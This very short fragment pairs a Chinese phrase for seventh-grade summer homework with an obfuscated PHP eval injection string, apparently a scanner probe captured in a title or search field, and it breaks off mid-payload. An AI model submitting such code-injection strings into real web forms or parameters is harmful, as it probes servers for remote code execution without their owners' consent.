七年级暑假作业{${eval(chr(100).chr(105).chr(101).chr(40).
